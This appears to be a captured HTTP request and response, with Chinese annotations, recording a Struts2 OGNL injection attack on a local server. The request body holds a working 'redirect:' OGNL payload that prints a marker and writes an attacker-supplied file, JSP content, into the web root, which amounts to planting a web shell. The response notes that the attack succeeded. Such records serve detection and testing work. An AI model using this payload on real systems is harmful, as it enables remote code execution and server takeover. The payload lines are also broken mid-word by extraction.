 请求头
POST /action HTTP/1.1
Host: 192.168.199.189
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 523
Connection: keep-alive
Upgrade-Insecure-Requests: 1
响应头
HTTP/1.1 200 OK
Date: Wed, 16 Jan 2019 03:04:25 GMT
Server: Apache/2.4.29 (Debian)
Last-Modified: Wed, 16 Jan 2019 03:03:08 GMT
ETag: "c-57f8a847922b8"
Accept-Ranges: bytes
Content-Length: 12
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
请求体
攻击动作为打印输出字符
redirect:${#req=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),#res=#context.get('c
om.opensymphony.xwork2.dispatcher.HttpServletResponse'),#res.getWriter().print('oko'),#res.getWriter().pri
nt(11282383-1),#res.getWriter().flush(),#res.getWriter().close(),new+java.io.BufferedWriter(new+java.io.Fi
leWriter(#req.getRealPath('/')+'/'+#req.getParameter('filename'))).append(#req.getParameter('content')).cl
ose()}&content=<%@+page+language="java"+import="java.util.*"+pageEncoding="UTF-8"%>
响应体
响应内容中包含想要打印的字符，攻击成功
oko11282382